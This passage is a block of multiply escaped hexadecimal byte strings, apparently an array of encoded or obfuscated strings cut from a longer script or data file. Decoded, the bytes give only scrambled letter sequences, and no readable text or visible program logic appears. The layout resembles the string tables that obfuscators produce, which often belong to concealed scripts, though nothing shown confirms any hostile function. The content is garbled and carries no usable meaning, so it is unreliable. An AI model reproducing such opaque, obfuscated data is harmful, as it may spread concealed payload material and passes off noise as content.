5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x34\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x36\x74\x5c\x5c\x5c\x5c\x34\x61\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x34\x75\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x35\x53\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x35\x61\x5c\x5c\x5c\x5c\x36\x70\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x35\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x35\x73\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c